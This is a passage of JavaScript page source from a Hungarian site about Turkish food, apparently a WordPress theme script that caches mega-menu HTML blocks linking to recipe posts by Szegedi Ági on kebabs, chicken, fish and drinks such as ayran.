Szegedi \u00c1gi\">Edirne us\u00fcl\u00fc tava ci\u011feri (Serpeny\u0151s m\u00e1j edirnei m\u00f3don) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ciger-kebabi-maj-nyarson-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ci\u011fer kebab\u0131 (M\u00e1j ny\u00e1rson) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/07\/V\u00e1c-155-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/07\/V\u00e1c-155-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/07\/V\u00e1c-155-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ci\u011fer kebab\u0131 (M\u00e1j ny\u00e1rson) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ciger-kebabi-maj-nyarson-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Ci\u011fer kebab\u0131 (M\u00e1j ny\u00e1rson) &#8211; Szegedi \u00c1gi\">Ci\u011fer kebab\u0131 (M\u00e1j ny\u00e1rson) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26844;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/cerkez-tavugu-cserkesz-csirke-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00c7erkez tavu\u011fu (Cserkesz csirke) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/20200514_175419_1589488451290-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/20200514_175419_1589488451290-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/20200514_175419_1589488451290-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00c7erkez tavu\u011fu (Cserkesz csirke) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/cerkez-tavugu-cserkesz-csirke-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"\u00c7erkez tavu\u011fu (Cserkesz csirke) &#8211; Szegedi \u00c1gi\">\u00c7erkez tavu\u011fu (Cserkesz csirke) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/firinda-acili-tavuk-budu-csipos-csirkecomb-sutoben-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"F\u0131r\u0131nda ac\u0131l\u0131 tavuk budu (Csip\u0151s csirkecomb s\u00fct\u0151ben s\u00fctve) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200426_164746_1587927220075-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200426_164746_1587927220075-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200426_164746_1587927220075-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"F\u0131r\u0131nda ac\u0131l\u0131 tavuk budu (Csip\u0151s csirkecomb s\u00fct\u0151ben s\u00fctve) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/firinda-acili-tavuk-budu-csipos-csirkecomb-sutoben-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"F\u0131r\u0131nda ac\u0131l\u0131 tavuk budu (Csip\u0151s csirkecomb s\u00fct\u0151ben s\u00fctve) &#8211; Szegedi \u00c1gi\">F\u0131r\u0131nda ac\u0131l\u0131 tavuk budu (Csip\u0151s csirkecomb s\u00fct\u0151ben s\u00fctve) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/sulu-tavuk-yemegi-szaftos-csirke-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sulu tavuk yeme\u011fi (Szaftos csirke) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/DSCF6581-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/DSCF6581-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/DSCF6581-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Sulu tavuk yeme\u011fi (Szaftos csirke) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/sulu-tavuk-yemegi-szaftos-csirke-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Sulu tavuk yeme\u011fi (Szaftos csirke) &#8211; Szegedi \u00c1gi\">Sulu tavuk yeme\u011fi (Szaftos csirke) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kirmizi-biberli-tavuk-sote-piritott-csirke-piros-paprikaval-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"K\u0131rm\u0131z\u0131 biberli tavuk sote (Pir\u00edtott csirke piros paprik\u00e1val) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/07\/DSCF6367-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/07\/DSCF6367-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/07\/DSCF6367-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"K\u0131rm\u0131z\u0131 biberli tavuk sote (Pir\u00edtott csirke piros paprik\u00e1val) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kirmizi-biberli-tavuk-sote-piritott-csirke-piros-paprikaval-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"K\u0131rm\u0131z\u0131 biberli tavuk sote (Pir\u00edtott csirke piros paprik\u00e1val) &#8211; Szegedi \u00c1gi\">K\u0131rm\u0131z\u0131 biberli tavuk sote (Pir\u00edtott csirke piros paprik\u00e1val) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26953;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kiremitte-alabalik-pisztrang-keramiatalban-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/07\/alabalik5-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/07\/alabalik5-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/07\/alabalik5-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kiremitte-alabalik-pisztrang-keramiatalban-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi\">Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/balik-koftesi-halfasirozott-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bal\u0131k k\u00f6ftesi (Halfas\u00edrozott) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/balik-k\u00f6ftesi1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/balik-k\u00f6ftesi1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/balik-k\u00f6ftesi1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Bal\u0131k k\u00f6ftesi (Halfas\u00edrozott) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/balik-koftesi-halfasirozott-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Bal\u0131k k\u00f6ftesi (Halfas\u00edrozott) &#8211; Szegedi \u00c1gi\">Bal\u0131k k\u00f6ftesi (Halfas\u00edrozott) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hamsi-tava-serpenyos-szardella-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hamsi tava (Serpeny\u0151s szardella) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/11\/20191109_153717-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/11\/20191109_153717-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/11\/20191109_153717-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hamsi tava (Serpeny\u0151s szardella) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hamsi-tava-serpenyos-szardella-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Hamsi tava (Serpeny\u0151s szardella) &#8211; Szegedi \u00c1gi\">Hamsi tava (Serpeny\u0151s szardella) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/firinda-balik-pilaki-sutoben-parolt-zoldseges-hal\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"F\u0131r\u0131nda bal\u0131k pilaki (S\u00fct\u0151ben p\u00e1rolt z\u00f6lds\u00e9ges hal) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/04\/t\u00f6r\u00f6k2014-367-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/04\/t\u00f6r\u00f6k2014-367-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/04\/t\u00f6r\u00f6k2014-367-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"F\u0131r\u0131nda bal\u0131k pilaki (S\u00fct\u0151ben p\u00e1rolt z\u00f6lds\u00e9ges hal) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/firinda-balik-pilaki-sutoben-parolt-zoldseges-hal\/gasztro\/\"  rel=\"bookmark\" title=\"F\u0131r\u0131nda bal\u0131k pilaki (S\u00fct\u0151ben p\u00e1rolt z\u00f6lds\u00e9ges hal) &#8211; Szegedi \u00c1gi\">F\u0131r\u0131nda bal\u0131k pilaki (S\u00fct\u0151ben p\u00e1rolt z\u00f6lds\u00e9ges hal) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26906;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/yelpaze-patlican-kebabi-legyezo-formaju-padlizsankebab-szegedi-agnes\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Yelpaze patl\u0131can kebab\u0131 (Legyez\u0151 form\u00e1j\u00fa padlizs\u00e1nkebab) &#8211; Szegedi \u00c1gnes\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/20191109_103036-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/20191109_103036-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/20191109_103036-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Yelpaze patl\u0131can kebab\u0131 (Legyez\u0151 form\u00e1j\u00fa padlizs\u00e1nkebab) &#8211; Szegedi \u00c1gnes\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/yelpaze-patlican-kebabi-legyezo-formaju-padlizsankebab-szegedi-agnes\/gasztro\/\"  rel=\"bookmark\" title=\"Yelpaze patl\u0131can kebab\u0131 (Legyez\u0151 form\u00e1j\u00fa padlizs\u00e1nkebab) &#8211; Szegedi \u00c1gnes\">Yelpaze patl\u0131can kebab\u0131 (Legyez\u0151 form\u00e1j\u00fa padlizs\u00e1nkebab) &#8211; Szegedi \u00c1gnes<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/cop-sis-rablohus-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00c7\u00f6p \u015fi\u015f (Rabl\u00f3h\u00fas) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/10\/DSCF5791-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/10\/DSCF5791-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/10\/DSCF5791-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00c7\u00f6p \u015fi\u015f (Rabl\u00f3h\u00fas) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/cop-sis-rablohus-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"\u00c7\u00f6p \u015fi\u015f (Rabl\u00f3h\u00fas) &#8211; Szegedi \u00c1gi\">\u00c7\u00f6p \u015fi\u015f (Rabl\u00f3h\u00fas) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/sehzade-kebabi-herceg-kebab-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u015eehzade kebab\u0131 (Herceg-kebab) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/07\/DSCF4718-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/07\/DSCF4718-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/07\/DSCF4718-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u015eehzade kebab\u0131 (Herceg-kebab) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/sehzade-kebabi-herceg-kebab-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"\u015eehzade kebab\u0131 (Herceg-kebab) &#8211; Szegedi \u00c1gi\">\u015eehzade kebab\u0131 (Herceg-kebab) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bohca-manisa-kebabi-batyus-manisa-kebab-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Boh\u00e7a (Manisa) kebab\u0131 (Batyus \/ Manisa kebab) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/07\/DSCF4727-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/07\/DSCF4727-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/07\/DSCF4727-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Boh\u00e7a (Manisa) kebab\u0131 (Batyus \/ Manisa kebab) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bohca-manisa-kebabi-batyus-manisa-kebab-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Boh\u00e7a (Manisa) kebab\u0131 (Batyus \/ Manisa kebab) &#8211; Szegedi \u00c1gi\">Boh\u00e7a (Manisa) kebab\u0131 (Batyus \/ Manisa kebab) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26984;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hibiszkuszos-serbet\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hibiszkuszos serbet\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/07\/serbet-2_fileminimizer-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/07\/serbet-2_fileminimizer-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/07\/serbet-2_fileminimizer-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hibiszkuszos serbet\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hibiszkuszos-serbet\/gasztro\/\"  rel=\"bookmark\" title=\"Hibiszkuszos serbet\">Hibiszkuszos serbet<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ayran\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ayran\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/K\u00e9p-1507-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/K\u00e9p-1507-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/K\u00e9p-1507-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ayran\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ayran\/gasztro\/\"  rel=\"bookmark\" title=\"Ayran\">Ayran<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/limonade-torok-modra\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Limon\u00e1d\u00e9 t\u00f6r\u00f6k m\u00f3dra\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/lemon-1198006_640-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/lemon-1198006_640-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/lemon-1198006_640-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Limon\u00e1d\u00e9 t\u00f6r\u00f6k m\u00f3dra\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/limonade-torok-modra\/gasztro\/\"  rel=\"bookmark\" title=\"Limon\u00e1d\u00e9 t\u00f6r\u00f6k m\u00f3dra\">Limon\u00e1d\u00e9 t\u00f6r\u00f6k m\u00f3dra<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ayran-torok-joghurtital\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ayran &#8211; t\u00f6r\u00f6k joghurtital\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2014\/11\/ayran-torok-joghurtital-recept-foto-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2014\/11\/ayran-torok-joghurtital-recept-foto-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2014\/11\/ayran-torok-joghurtital-recept-foto-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ayran &#8211; t\u00f6r\u00f6k joghurtital\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ayran-torok-joghurtital\/gasztro\/\"  rel=\"bookmark\" title=\"Ayran &#8211; t\u00f6r\u00f6k joghurtital\">Ayran &#8211; t\u00f6r\u00f6k joghurtital<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26904;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
